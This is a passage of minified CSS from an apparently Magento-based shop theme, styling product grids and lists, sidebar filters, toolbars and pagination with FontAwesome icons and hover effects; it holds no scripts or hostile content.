.product-item-image .button-top .action{padding:0 !important;display:table-cell;height:46px;vertical-align:top;background-color:rgba(0,0,0,0.5);text-align:center;color:#fff !important;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:hover{background-color:rgba(0,0,0,0.8)}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action span{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action:before{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocart:after{content:'\f291';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image .button-top .action.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px;line-height:46px}.grid-product-type .product-item .item-inner .product-item-info .product-item-image:hover .button-top{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details{text-align:center;padding:10px 10px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0;font-size:116.67%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary.empty .reviews-actions{display:block;line-height:1.6em;margin:5px 0 3px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:150%}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .minimal-price{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price-box{margin:0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent;position:relative;margin-bottom:1px}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart span{position:relative}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:before{background-color:rgba(0,0,0,0.2);content:"";position:absolute;left:0;right:0;top:0;bottom:0;opacity:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover:before{opacity:1}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.grid-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:none;display:inline-block;margin:0 3px}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-image .actions-secondary{opacity:1}.grid-product-type .product-item .item-inner:hover .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#fff}.list-product-type .product-item{margin-bottom:30px;display:table;width:100%;clear:both}.list-product-type .product-item .item-inner .product-item-info .product-item-image{position:relative;overflow:hidden;float:left;width:207px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-photo{width:100% !important;height:auto !important;position:relative}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-image-wrapper{position:relative;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo{font-size:0;display:block;padding:6px;border:1px solid #ddd}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container{width:100% !important}.list-product-type .product-item .item-inner .product-item-info .product-item-image .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary{position:absolute;z-index:15;bottom:5px;right:10px;opacity:0;transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a{display:block;margin-bottom:5px;background-color:#fff;color:#222;width:40px;height:40px;line-height:45px;text-align:center;box-shadow:0 0 3px rgba(0,0,0,0.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a span{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:before{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.towishlist:after{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.action.tocompare:after{content:'\f021';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a.quickview-handler:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.list-product-type .product-item .item-inner .product-item-info .product-item-image .actions-secondary a:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-image:hover .actions-secondary{opacity:1}.list-product-type .product-item .item-inner .product-item-info .product-item-details{margin-left:226px;padding:10px 0 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute{display:table}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-name{margin:0 0 7px;font-size:150%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 0 7px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary{display:inline-block;left:-4px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin:0;width:71px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{color:#ccc;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#222;letter-spacing:-6px;font-size:20px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .price{font-size:171.428%}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price{padding-left:0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .price-box .old-price .price{font-weight:normal;font-size:128.571% !important;position:relative;top:2px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-description{margin-bottom:15px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner{padding-top:5px}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart{color:#777;height:40px;line-height:40px;border:1px solid #ddd;background-color:transparent}.list-product-type .product-item .item-inner .product-item-info .product-item-details .product-item-inner .actions-primary .tocart:hover{color:#fff}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options{margin:5px 0}.list-product-type .product-item .item-inner .product-item-info .product-item-details .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin-right:6px}.sidebar .product-items .price-box{display:table !important}.sidebar .block{margin-bottom:30px !important}.sidebar .block .block-title strong{font-size:150%;color:#222}.sidebar .block .block-content{background-color:#f8f8f8;padding:20px;border:1px solid #ddd}.sidebar .block.filter .block-title{display:none}.sidebar .block.filter .block-subtitle.filter-subtitle{display:none}.sidebar .block.filter .block-content{background:none;border:none;padding:0}.sidebar .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.sidebar .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.sidebar .block.filter .block-content .filter-current .items .item:last-child{border:none}.sidebar .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.sidebar .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.sidebar .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sidebar .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.sidebar .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.sidebar .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.sidebar .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.sidebar .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.sidebar .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.sidebar .block.block-compare .product-items{list-style:none;margin:0;padding:0}.sidebar .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.sidebar .block.block-compare .product-items.action.delete{position:relative;float:right}.sidebar .block.block-compare .action.delete{right:0;left:auto}.sidebar .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.sidebar .product-items .product-item-info::after{clear:both;content:"";display:block}.rotate-hover-effect .product-item-image .product-item-photo:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.35);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.rotate-hover-effect .item-inner:hover .product-item-photo:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}.opacity-hover-effect .product-item-image:hover .product-item-photo img{opacity:0.6}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image .product-image-photo.hover_image{position:absolute !important;left:-105%;right:auto;top:0;z-index:11;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.second-image-hover-effect .product-item .item-inner .product-item-info .product-item-image:hover .product-image-photo.hover_image{left:0}.page-layout-1column .column.main .block.filter .block-title{display:none}.page-layout-1column .column.main .block.filter .block-subtitle.filter-subtitle{display:none}.page-layout-1column .column.main .block.filter .block-content{background:none;border:none;padding:0}.page-layout-1column .column.main .block.filter .block-content .filter-current .block-subtitle.filter-current-subtitle{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items{border:1px solid #ddd;border-bottom:none;overflow:hidden}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item{margin:0;padding:13px 20px 10px;background-color:#f8f8f8;border-bottom:1px solid #ddd}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item:last-child{border:none}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item span{display:inline;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove{color:#ff5555}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove:before{content:'\f00d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.page-layout-1column .column.main .block.filter .block-content .filter-current .items .item .action.remove span{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-current+.filter-actions{padding:20px;border:1px solid #ddd;text-align:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-title{font-size:150%;color:#222;font-weight:normal}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content{background-color:#f8f8f8;border:1px solid #ddd;overflow:auto;margin-bottom:30px;max-height:309px}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item{margin:0}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a{background-color:transparent;display:block;border-bottom:1px solid #ddd;padding:13px 20px 10px;font-size:116.67%;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .price{color:inherit}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a:hover{background-color:#fff}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count{float:right}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:before,.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item a .count:after{display:none}.page-layout-1column .column.main .block.filter .block-content .filter-options .filter-options-content .items .item:last-child a{border:none}.page-layout-1column .column.main .block.block-compare .empty{padding:20px;border:1px solid #ddd;background-color:#f8f8f8}.page-layout-1column .column.main .block.block-compare .product-items{list-style:none;margin:0;padding:0}.page-layout-1column .column.main .block.block-compare .product-items .product-item-name{margin:0;font-weight:normal;display:block;padding-right:24px}.page-layout-1column .column.main .block.block-compare .product-items.action.delete{position:relative;float:right}.page-layout-1column .column.main .block.block-compare .action.delete{right:0;left:auto}.page-layout-1column .column.main .block.block-compare .actions-toolbar .secondary a.action{margin-top:11px}.toolbar{border:transparent;background-color:transparent;padding:10px;clear:both;display:table;width:100%;margin-bottom:30px}.toolbar select{height:32px;line-height:30px}.toolbar .modes{margin-right:20px;display:inline-block;float:left}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{float:left;display:inline-block;width:34px;height:34px;border:1px solid #e5e5e5;text-align:center;line-height:36px;background-color:#fff;color:#777777;margin-right:5px;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .modes .modes-mode span{display:none}.toolbar .modes .modes-mode.active{color:#fff}.toolbar .modes .modes-mode:hover{color:#fff}.toolbar .modes .modes-mode.mode-grid:before{content:'\f009';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .modes .modes-mode.mode-list:before{content:'\f00b';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-amount{float:left;display:inline-block;line-height:34px;margin:0 20px 0 0}.toolbar .limiter{float:left;margin-right:20px}.toolbar .limiter .label{display:inline-block;vertical-align:middle;margin:0;padding:0;line-height:34px}.toolbar .limiter .control{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .limiter .limiter-text{display:inline-block;vertical-align:middle}.toolbar .toolbar-sorter.sorter{float:left}.toolbar .toolbar-sorter.sorter .sorter-label{display:inline-block;vertical-align:middle;margin:0;padding:0 5px 0 0;line-height:34px}.toolbar .toolbar-sorter.sorter .sorter-options{display:inline-block;vertical-align:middle;margin-right:0;width:auto}.toolbar .toolbar-sorter.sorter .action.sorter-action{display:inline-block;vertical-align:middle;padding:0 5px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-asc:before{content:'\f176';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action.sort-desc:before{content:'\f175';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .toolbar-sorter.sorter .action.sorter-action span{display:none}.toolbar .pages{float:right;line-height:0}.toolbar .pages .pages-items li{float:left;margin:0 0 0 5px}.toolbar .pages .pages-items li strong,.toolbar .pages .pages-items li a{color:inherit;margin:0;padding:0;background-color:#fff;border:1px solid #ddd;display:inline-block;min-width:34px;height:34px;text-align:center;line-height:34px;font-weight:normal;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.toolbar .pages .pages-items li strong.action.next:before,.toolbar .pages .pages-items li a.action.next:before{display:none}.toolbar .pages .pages-items li strong.action.next:after,.toolbar .pages .pages-items li a.action.next:after{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li strong.action.previous:before,.toolbar .pages .pages-items li a.action.previous:before{display:none}.toolbar .pages .pages-items li strong.action.previous:after,.toolbar .pages .pages-items li a.action.previous:after{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px;line-height:32px}.toolbar .pages .pages-items li a:hover{color:#fff}.toolbar .pages .pages-items li strong{color:#fff}.toolbar-top .toolbar,.toolbar-bottom .toolbar{border:1px solid #ddd;background-color:#f8f8f8}.toolbar-top .toolbar .modes,.toolbar-bottom .toolbar .modes{margin-right:50px}.toolbar-top .pages{display:none}.toolbar-top .toolbar .toolbar-sorter.sorter{float:right}.toolbar-top .toolbar .toolbar-amount{margin-right:200px}.toolbar-bottom .toolbar .limiter,.toolbar-bottom .toolbar .toolbar-sorter.sorter{display:none}.col3-layout .toolbar-amount{display:none !important}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content::before,.field-tooltip .field-tooltip-content::after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content::before{border-bottom-color:#999}.field-tooltip .field-tooltip-content::after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.amazon-addresses .amazon-address:nth-child(odd),.column .block-addbysku .block-content .box:nth-child(odd),.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.amazon-addresses .amazon-address:nth-child(even),.column .block-addbysku .block-content .box:nth-child(even),.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.amazon-addresses:before,.amazon-addresses:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.amazon-addresses:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item 